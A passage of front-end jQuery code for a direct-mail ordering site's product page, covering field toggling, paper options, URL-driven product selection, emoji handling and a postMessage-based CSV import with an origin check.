          document.getElementById(
            "ylhq_content_auto_returnmail"
          ).style.display = "none";
          document.getElementById("ylhq_select_auto_returnmail").value = "no";
        }
        if (document.getElementById("content_ylhq_easy_button_offer") != null)
          document.getElementById(
            "content_ylhq_easy_button_offer"
          ).style.display = "none";
        if (document.getElementById("day_mail_delivered_div") != null)
          document.getElementById("day_mail_delivered_div").style.display =
            "none";
        if (document.getElementById("content_ylhq_custom_option7") != null)
          document.getElementById("content_ylhq_custom_option7").style.display =
            "none";
        if (document.getElementById("campaign_wrapper") != null)
          document.getElementById("campaign_wrapper").style.display = "none";
        if (
          document.getElementById("content_ylhq_select_cvs_organizer") != null
        )
          document.getElementById(
            "content_ylhq_select_cvs_organizer"
          ).style.display = "none";
        if (document.getElementById("content_name_new_list_organizer") != null)
          document.getElementById(
            "content_name_new_list_organizer"
          ).style.display = "none";
        if (document.querySelector(".pieces") != null)
          document.querySelector(".pieces").style.display = "none";
        if (document.querySelector(".quantity") != null)
          document.querySelector(".quantity").style.display = "none";
        this.$content.stop().slideDown();
        // .pieces
        //
      }
      // Designer box END
      this.setColor();
      this.setFont();

      if (prod === "Sealed Letter" || prod === "Jumbo Letter") {
        document.getElementById("row_attribute_envelope").style.display =
          "none";
        document.getElementById("row_attribute_second_page").style.display =
          "none";
      }
      if (prod === "Letter with #10 envelope") {
        document.getElementById("row_attribute_sticky_note").style.display =
          "";
      }
    },

    checkFields: function () {
      console.log("checkFields");
      // Current attribute values
      var value = this.$templates.val();
      var paper_color = document.querySelector("#paper-color").value;

      // ----------- Paper type ------------------

      //glossy option
      if (document.querySelector("#paper_type") != null) {
        //document.querySelector('#paper_type').style.display = "none";

        document.querySelector("#paper_type").value = "No";
        document.querySelector("#paper_type").disabled = false;

        if (value.toLowerCase().indexOf("custom design") !== -1) {
          document.querySelector("#paper_type").disabled = false;
        }
        if (value.toLowerCase().indexOf("orange crush postcard") !== -1) {
          document.querySelector("#paper_type").disabled = true;
        }
        if (
          value.toLowerCase().indexOf("sunsets and rainbows postcard") !== -1
        ) {
          document.querySelector("#paper_type").disabled = false;
        }
        // if (value.toLowerCase().indexOf('picture postcard') !== -1) {

        //     document.querySelector('#paper_type').disabled = false;
        // }

        if (paper_color.toLowerCase().indexOf("white") !== -1) {
        } else {
          document.querySelector("#paper_type").disabled = true;
        }
      }
      // ----------- Paper type END ------------------
    },
  };

  $(function () {
    $("body").hasClass("single-product") && YDG.Product.init();
  });
})(jQuery, YDG || (YDG = {}));

jQuery(document).ready(function ($) {
  // Append dropdown dynamically but keep it hidden initially
  let dropdown = $(`
        <div id="custom-dropdown" style="display: none; position: absolute; background: white; border: 1px solid #ccc; padding: 5px;">
            <select id="pattern-selector">
                <option value="polkadot">Polkadot</option>
                <option value="waterdroplet">Waterdroplet</option>
            </select>
        </div>
    `);

  $("body").append(dropdown);

  $(".image-small-selgall").on("click", function (event) {
    let attrValue = $(this).attr("data-key");

    // Check if 'atr' attribute is 'Custom'
    if (attrValue === "Custom") {
      let offset = $(this).offset(); // Get position of clicked image

      // Move dropdown near clicked image and show it
      dropdown.css({
        top: offset.top + $(this).height() + 10 + "px",
        left: offset.left + "px",
        display: "block",
      });
    }
  });

  // Hide dropdown when clicking elsewhere
  $(document).on("click", function (event) {
    if (
      !$(event.target).closest(".image-small-selgall, #custom-dropdown").length
    ) {
      dropdown.hide();
    }
  });

  // Ensure dropdown remains hidden initially
  dropdown.hide();
});

jQuery(document).ready(function ($) {
  // Find the button with class 'ylhq_products' and data-value='Check Letter'
  var buttonToClick = $('.ylhq_products[data-value="Check Letter"]');

  // If the button exists, click it
  if (buttonToClick.length) {
    buttonToClick.click();

    // Then click the button with class 'new_cls'
    var newClsButton = $(".new_cls");
    if (newClsButton.length) {
      newClsButton.click();
    }
  }
});

jQuery(function () {
  window.addEventListener("message", function (event) {
    console.log("Received message:", event.origin);

    // Verify the message origin to ensure it's coming from the Organizer site
    if (event.origin !== "https://lists.yellowletterhq.com") {
      console.error("Message is not from the expected origin");
      return;
    }

    // Proceed if the message contains the CSV data
    if (event.data && event.data.csvData) {
      const csvDataBase64 = event.data.csvData;
      console.log("Received CSV data:", csvDataBase64);

      // Decode and handle the CSV data as needed
      // Example of saving to localStorage
      localStorage.setItem("csvData", csvDataBase64);

      // Assuming you want to simulate file upload
      let fileInput = document.getElementById("csv-upload-input");
      if (fileInput) {
        const byteCharacters = atob(csvDataBase64); // Decode Base64 to raw bytes
        const byteArray = new Uint8Array(byteCharacters.length);

        // Convert the decoded string into an array of bytes
        for (let i = 0; i < byteCharacters.length; i++) {
          byteArray[i] = byteCharacters.charCodeAt(i);
        }

        // Create a Blob and File object
        const blob = new Blob([byteArray], { type: "text/csv" });
        const file = new File([blob], "exported-data.csv", {
          type: "text/csv",
        });

        // Simulate a file upload by setting the file input's files
        const dataTransfer = new DataTransfer();
        dataTransfer.items.add(file);
        fileInput.files = dataTransfer.files;

        // Trigger change event to simulate file selection
        fileInput.dispatchEvent(new Event("change"));

        console.log("CSV data uploaded as file input");
      }
    }
  });
});

jQuery(document).ready(function ($) {
  // Extract query parameters from the URL
  var urlParams = new URLSearchParams(window.location.search);
  var file = urlParams.get("file"); // Get 'file' parameter
  var productParam = urlParams.get("ylhqproduct"); // Check for 'ylhqproduct' parameter
  var path = window.location.pathname;
  // Check if the URL contains the product type and set the corresponding button value
  var buttonValue = "";
  if (file && path.includes("postcards")) {
    buttonValue = "First Class Postcard (4.25 x 5.5)"; // Set for postcards
  } else if (productParam && productParam === "handwritten") {
    buttonValue = "Real Handwritten Greeting Cards"; // Set for handwritten
  } else if (file && path.includes("letters")) {
    buttonValue = "Check Letter"; // Set for letters
  }

  // Find the button based on the dynamically set buttonValue
  var buttonToClick = $('.ylhq_products[data-value="' + buttonValue + '"]');

  // If the button exists, click it
  if (buttonToClick.length) {
    buttonToClick.click();

    // Then click the button with class 'new_cls'
    var newClsButton = $(".new_cls");
    if (newClsButton.length) {
      newClsButton.click();
    }
  } else if (file && path.includes("skiptracing")) {
    var newClsButton = $(".new_cls");
    if (newClsButton.length) {
      newClsButton.click();
    }
  }

  // Function to process emojis
  function processEmojis() {
    var $originalTextarea = $(".fede_custom_option2_deprecated");
    var $hiddenTextarea = $(".fede_custom_option2_emoji");

    // Get the original text
    var originalText = $originalTextarea.val();

    // Process emojis
    const emojiPattern =
      /([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g;
    var processedText = originalText.replace(emojiPattern, "{emoji}");

    // Update the hidden textarea with processed text
    $hiddenTextarea.val(processedText);
    console.log(processedText);
    // Update the original textarea with the original text (to keep emojis visible to user)
    $originalTextarea.val(originalText);
  }

  // Process emojis on page load
  processEmojis();

  // Process emojis whenever the user types in the textarea
  $(document).on("input", ".fede_custom_option2_deprecated", function () {
    console.log("Input changed");
    processEmojis();
  });
});

// Force enable postage dropdown when it gets disabled
// (covers Full View Letter and any other cases where JS disables it unintentionally)
// ------------------------------------------------------
jQuery(function ($) {
  setInterval(function () {
    // Main postage select
    var postageEl = document.querySelector("#postage");
    if (postageEl && postageEl.disabled) {
      postageEl.disabled = false;
      postageEl.removeAttribute("disabled");
    }

    // Attribute postage select (variation)
    var attrPostage = document.querySelector(
      'select[name="attribute_postage"]'
    );
    if (attrPostage && attrPostage.disabled) {
      attrPostage.disabled = false;
      attrPostage.removeAttribute("disabled");
    }
  }, 500); // Check every 500ms
});
